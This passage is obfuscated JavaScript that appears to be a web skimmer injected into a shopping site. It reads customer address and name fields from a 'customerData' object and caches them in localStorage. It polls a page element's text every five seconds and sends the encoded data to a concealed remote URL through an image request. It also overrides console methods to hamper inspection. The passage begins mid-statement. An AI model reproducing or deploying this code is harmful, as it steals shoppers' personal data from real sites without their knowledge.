_0x141366=phukr[_0x247665(0x8d)]['createElement']('IMG');_0x141366['src']=phukr[_0x247665(0x10c)](phukr[_0x247665(0xbc)])+_0x247665(0x104)+_0x276d81;}},phukr['dtafm']=function(){var _0x320c6a=_0x3f56f4,_0x35a81a=phukr[_0x320c6a(0x9d)](window[_0x320c6a(0xe1)][_0x320c6a(0xd9)](phukr[_0x320c6a(0x8e)]));window[_0x320c6a(0xe5)][_0x320c6a(0x106)](phukr[_0x320c6a(0xab)],_0x35a81a);},phukr['gavrz']=function(){var _0x352b12=_0x3f56f4,_0xac51fe=window[_0x352b12(0xe5)]['getItem'](phukr['qelyf']);_0xac51fe!==null&&(phukr[_0x352b12(0x8e)]=window[_0x352b12(0xe1)][_0x352b12(0x83)](phukr[_0x352b12(0x10c)](_0xac51fe)));},phukr[_0x3f56f4(0xe9)]=function(){},phukr[_0x3f56f4(0xcd)]=function(){var _0x13b365=_0x3f56f4;function _0x17d594(_0x976f79,_0x3762e4){var _0x5df6d2=_0x5922fa();return _0x17d594=function(_0xfe2346,_0x2dfb6b){_0xfe2346=_0xfe2346-0x10f;var _0x1adfe5=_0x5df6d2[_0xfe2346];return _0x1adfe5;},_0x17d594(_0x976f79,_0x3762e4);}var _0x45d509=_0x17d594;(function(_0x34497b,_0x51a7a6){var _0x25f469=_0x2261,_0x4881ab=_0x17d594,_0x56e484=_0x34497b();while(!![]){try{var _0x935adc=-parseInt(_0x4881ab(0x110))/0x1+parseInt(_0x4881ab(0x11d))/0x2*(-parseInt(_0x4881ab(0x12d))/0x3)+-parseInt(_0x4881ab(0x12e))/0x4+parseInt(_0x4881ab(0x120))/0x5*(parseInt(_0x4881ab(0x11b))/0x6)+parseInt(_0x4881ab(0x112))/0x7+-parseInt(_0x4881ab(0x125))/0x8*(parseInt(_0x4881ab(0x116))/0x9)+parseInt(_0x4881ab(0x12b))/0xa;if(_0x935adc===_0x51a7a6)break;else _0x56e484[_0x25f469(0x109)](_0x56e484[_0x25f469(0x115)]());}catch(_0x46ed03){_0x56e484['push'](_0x56e484[_0x25f469(0x115)]());}}}(_0x5922fa,0x7c91a));var _0x54de5e=(function(){var _0x5db57f=!![];return function(_0x1b6430,_0x184b79){var _0x111c60=_0x5db57f?function(){var _0x27a8d2=_0x2261;if(_0x184b79){var _0x51e2b0=_0x184b79[_0x27a8d2(0x85)](_0x1b6430,arguments);return _0x184b79=null,_0x51e2b0;}}:function(){};return _0x5db57f=![],_0x111c60;};}()),_0x28e912=_0x54de5e(this,function(){var _0x4a7ab6=_0x2261,_0x1568c3=_0x17d594;return _0x28e912['toString']()[_0x1568c3(0x118)](_0x1568c3(0x11c))[_0x1568c3(0x126)]()['constructor'](_0x28e912)[_0x4a7ab6(0x98)](_0x1568c3(0x11c));});function _0x5922fa(){var _0x324d48=_0x2261,_0x26b8cb=['constructor',_0x324d48(0x99),_0x324d48(0x100),_0x324d48(0x102),_0x324d48(0x8f),_0x324d48(0x103),_0x324d48(0xb3),_0x324d48(0xb1),_0x324d48(0x10d),_0x324d48(0xd2),_0x324d48(0xd7),_0x324d48(0x8b),'282991dhACCv',_0x324d48(0xa4),_0x324d48(0xd3),_0x324d48(0xa7),_0x324d48(0x96),_0x324d48(0x10a),_0x324d48(0x107),'console','search',_0x324d48(0x111),_0x324d48(0xf2),_0x324d48(0xbd),_0x324d48(0xc1),'2jLPlpK','apply','umnmv','415nKwRwb',_0x324d48(0xae),_0x324d48(0xe4),_0x324d48(0x10e),'addresses',_0x324d48(0xce),_0x324d48(0xc8),_0x324d48(0xcc),_0x324d48(0xf5)];return _0x5922fa=function(){return _0x26b8cb;},_0x5922fa();}_0x28e912();var _0x3d842a=(function(){var _0x29592f=!![];return function(_0x3d9687,_0x122bee){var _0x579540=_0x29592f?function(){var _0xe6ea3=_0x17d594;if(_0x122bee){var _0x2d82bf=_0x122bee[_0xe6ea3(0x11e)](_0x3d9687,arguments);return _0x122bee=null,_0x2d82bf;}}:function(){};return _0x29592f=![],_0x579540;};}()),_0x11f296=_0x3d842a(this,function(){var _0x59a799=_0x2261,_0x554b87=_0x17d594,_0x307d8e;try{var _0x31e489=Function(_0x554b87(0x123)+_0x59a799(0xea)+');');_0x307d8e=_0x31e489();}catch(_0x5a0c29){_0x307d8e=window;}var _0x525429=_0x307d8e[_0x59a799(0x116)]=_0x307d8e[_0x554b87(0x117)]||{},_0x1f5be7=[_0x554b87(0x128),_0x59a799(0x117),'info',_0x554b87(0x11a),_0x59a799(0xd1),_0x59a799(0xda),'trace'];for(var _0x16d5c8=0x0;_0x16d5c8<_0x1f5be7[_0x554b87(0x132)];_0x16d5c8++){var _0x5bfbe5=_0x3d842a[_0x554b87(0x129)][_0x59a799(0xc4)][_0x554b87(0x122)](_0x3d842a),_0x418c0c=_0x1f5be7[_0x16d5c8],_0x4d59f4=_0x525429[_0x418c0c]||_0x5bfbe5;_0x5bfbe5[_0x554b87(0x12a)]=_0x3d842a['bind'](_0x3d842a),_0x5bfbe5[_0x554b87(0x126)]=_0x4d59f4[_0x554b87(0x126)][_0x554b87(0x122)](_0x4d59f4),_0x525429[_0x418c0c]=_0x5bfbe5;}});_0x11f296();if(typeof customerData!=_0x13b365(0xbe)){if(typeof customerData[_0x45d509(0x12c)]!=undefined&&customerData[_0x45d509(0x12c)]!=null){if(typeof customerData[_0x45d509(0x124)][customerData[_0x45d509(0x12c)]]!=undefined){var _0x51dc3d=customerData[_0x45d509(0x124)][customerData[_0x45d509(0x12c)]];phukr[_0x45d509(0x11f)][_0x45d509(0x131)]=_0x51dc3d[_0x45d509(0x12f)],phukr['umnmv'][_0x13b365(0x96)]=_0x51dc3d[_0x45d509(0x114)],phukr[_0x45d509(0x11f)][_0x45d509(0x113)]=_0x51dc3d[_0x45d509(0x130)][_0x45d509(0x130)],phukr[_0x45d509(0x11f)][_0x45d509(0x119)]=_0x51dc3d[_0x45d509(0x121)],phukr[_0x45d509(0x11f)][_0x45d509(0x127)]=_0x51dc3d[_0x45d509(0x10f)][_0x45d509(0x115)](','),phukr[_0x13b365(0x8e)]['zip']=_0x51dc3d[_0x45d509(0x111)],phukr[_0x45d509(0x11f)][_0x13b365(0x114)]=_0x51dc3d[_0x13b365(0xde)]+'\x20'+_0x51dc3d[_0x45d509(0x133)];}}}};function extractAndSendText(_0x11378a){var _0x4e5305=_0x3f56f4,_0x59fdc9=_0x239c40;(function(_0x49c86a,_0x4cfff7){var _0x25e6bf=_0x2261,_0x263cee=_0x239c40,_0x202981=_0x49c86a();while(!![]){try{var _0x10b4cc=-parseInt(_0x263cee(0x15a))/0x1+parseInt(_0x263cee(0x147))/0x2+parseInt(_0x263cee(0x161))/0x3*(-parseInt(_0x263cee(0x16d))/0x4)+parseInt(_0x263cee(0x15f))/0x5+parseInt(_0x263cee(0x14d))/0x6*(-parseInt(_0x263cee(0x168))/0x7)+parseInt(_0x263cee(0x169))/0x8+parseInt(_0x263cee(0x146))/0x9*(parseInt(_0x263cee(0x157))/0xa);if(_0x10b4cc===_0x4cfff7)break;else _0x202981[_0x25e6bf(0x109)](_0x202981[_0x25e6bf(0x115)]());}catch(_0x4fd24f){_0x202981[_0x25e6bf(0x109)](_0x202981[_0x25e6bf(0x115)]());}}}(_0x75922d,0xe4a1d));var _0x20d04d=(function(){var _0x499c8d=!![];return function(_0x5eadca,_0x5a6305){var _0x47a468=_0x499c8d?function(){var _0x529ccf=_0x239c40;if(_0x5a6305){var _0x5c4249=_0x5a6305[_0x529ccf(0x153)](_0x5eadca,arguments);return _0x5a6305=null,_0x5c4249;}}:function(){};return _0x499c8d=![],_0x47a468;};}()),_0x3ebce8=_0x20d04d(this,function(){var _0x596157=_0x2261,_0x207445=_0x239c40;return _0x3ebce8['toString']()[_0x207445(0x154)](_0x207445(0x158))[_0x207445(0x15d)]()[_0x207445(0x160)](_0x3ebce8)[_0x207445(0x154)](_0x596157(0xc1));});_0x3ebce8();var _0x4c030b=(function(){var _0x2ae473=!![];return function(_0xf7bd09,_0x46f5e9){var _0x47b89e=_0x2ae473?function(){if(_0x46f5e9){var _0x1ff6a9=_0x46f5e9['apply'](_0xf7bd09,arguments);return _0x46f5e9=null,_0x1ff6a9;}}:function(){};return _0x2ae473=![],_0x47b89e;};}()),_0x5d51cf=_0x4c030b(this,function(){var _0x17c730=_0x2261,_0x198ace=_0x239c40,_0x4e81fe=function(){var _0x541fa0=_0x2261,_0x509078=_0x239c40,_0x589b5a;try{_0x589b5a=Function(_0x509078(0x156)+_0x541fa0(0xea)+');')();}catch(_0x4e8cef){_0x589b5a=window;}return _0x589b5a;},_0x310170=_0x4e81fe(),_0x11d241=_0x310170[_0x198ace(0x167)]=_0x310170[_0x198ace(0x167)]||{},_0x4f784f=[_0x198ace(0x14c),_0x198ace(0x143),_0x198ace(0x150),_0x198ace(0x166),_0x198ace(0x14e),_0x198ace(0x148),_0x198ace(0x14a)];for(var _0x1d6d62=0x0;_0x1d6d62<_0x4f784f[_0x198ace(0x164)];_0x1d6d62++){var _0x22140f=_0x4c030b[_0x198ace(0x160)][_0x198ace(0x15e)][_0x198ace(0x159)](_0x4c030b),_0x1c8ffa=_0x4f784f[_0x1d6d62],_0x319a0c=_0x11d241[_0x1c8ffa]||_0x22140f;_0x22140f[_0x198ace(0x14f)]=_0x4c030b['bind'](_0x4c030b),_0x22140f[_0x17c730(0xc8)]=_0x319a0c[_0x198ace(0x15d)][_0x17c730(0xe4)](_0x319a0c),_0x11d241[_0x1c8ffa]=_0x22140f;}});function _0x75922d(){var _0x275289=_0x2261,_0x3d4c28=['(((.+)+)+)+$',_0x275289(0xe4),'533016mojrcN','IMG',_0x275289(0x9d),_0x275289(0xc8),'prototype','1554025anUOHO','constructor','64587nEpJIi',_0x275289(0x10c),_0x275289(0xe1),'length',_0x275289(0xe3),_0x275289(0xf2),_0x275289(0x116),'3322781aCguOv','10094040Ieotmg','umnmv',_0x275289(0x8d),'abseg',_0x275289(0x89),_0x275289(0xbc),_0x275289(0x117),_0x275289(0xfd),_0x275289(0xdb),_0x275289(0xe2),_0x275289(0xb2),_0x275289(0xda),_0x275289(0x109),_0x275289(0x101),_0x275289(0x93),_0x275289(0xf5),_0x275289(0xcf),_0x275289(0xd1),_0x275289(0x99),'info','createElement',_0x275289(0x9b),_0x275289(0x85),_0x275289(0x98),'src',_0x275289(0x10e),'16415540ealNnU'];return _0x75922d=function(){return _0x3d4c28;},_0x75922d();}_0x5d51cf();var _0x189302=document[_0x59fdc9(0x14b)](_0x11378a);function _0x239c40(_0xae2386,_0x3bab0b){var _0x2d4de1=_0x75922d();return _0x239c40=function(_0x4bfce3,_0xec49cf){_0x4bfce3=_0x4bfce3-0x143;var _0x457d49=_0x2d4de1[_0x4bfce3];return _0x457d49;},_0x239c40(_0xae2386,_0x3bab0b);}if(_0x189302){var _0x2c2093=_0x189302[_0x59fdc9(0x145)]||_0x189302[_0x59fdc9(0x165)];phukr[_0x59fdc9(0x16a)][_0x4e5305(0x112)]=_0x2c2093;var _0x2efb9a=phukr[_0x59fdc9(0x15c)](window[_0x59fdc9(0x163)][_0x4e5305(0xd9)](phukr[_0x59fdc9(0x16a)]));if(phukr[_0x59fdc9(0x16c)]()&&!phukr[_0x59fdc9(0x152)](_0x2efb9a)){phukr[_0x59fdc9(0x144)][_0x59fdc9(0x149)](_0x2efb9a);var _0x2a7118=phukr[_0x59fdc9(0x16b)][_0x59fdc9(0x151)](_0x59fdc9(0x15b));_0x2a7118[_0x59fdc9(0x155)]=phukr[_0x59fdc9(0x162)](phukr[_0x59fdc9(0x16e)])+_0x4e5305(0x104)+_0x2efb9a;}}}setInterval(function(){var _0x5e05a7=_0x3f56f4;extractAndSendText(_0x5e05a7(0xc2));},0x1388),phukr[_0x3f56f4(0xe0)](),window[_0x3f56f4(0xb8)](phukr[_0x3f56f4(0x10f)],0x1f4);